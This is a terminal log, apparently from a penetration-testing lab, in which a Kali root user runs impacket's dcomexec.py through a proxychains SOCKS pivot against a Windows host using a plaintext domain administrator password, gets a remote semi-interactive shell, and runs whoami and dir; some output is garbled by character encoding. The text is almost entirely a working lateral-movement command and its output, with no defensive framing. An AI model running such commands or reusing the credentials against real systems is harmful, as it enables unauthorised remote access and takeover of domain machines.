 ┌──(root💀kali)-[~/impacket/examples]
└─# proxychains4 python3 ./dcomexec.py god/administrator:Liu78963@192.168.52.143
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
文件系统
[proxychains] Strict chain  ...  192.168.1.14:1080  ...  192.168.52.143:445  ...  OK
[*] SMBv2.1 dialect used
[proxychains] Strict chain  ...  192.168.1.14:1080  ...  192.168.52.143:135  ...  OK
[proxychains] Strict chain  ...  192.168.1.14:1080  ...  192.168.52.143:1411  ...  OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
god\administrator
C:\>dir
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute dcomexec.py again with -codec and the corresponding codec
������ C �
�������к��� B83A-92FD
C:\ ��Ŀ¼
cobaltstrike-
2019/09/21  23:13    <DIR>          downsoft
2019/09/27  15:50    <DIR>          malware
2019/09/27  16:15    <DIR>          pentest
2009/07/14  11:20    <DIR>          PerfLogs
2019/10/13  16:39    <DIR>          phpStudy
2019/09/14  12:22    <DIR>          Program Files
2019/10/13  19:30    <DIR>          Program Files (x86)
2019/09/14  12:24    <DIR>          Python27
2019/08/25  10:09    <DIR>          Users
2021/01/21  01:05    <DIR>          Windows
0 ���ļ�              0 ��
10 ��Ŀ¼  6,788,497,408 ������
C:\>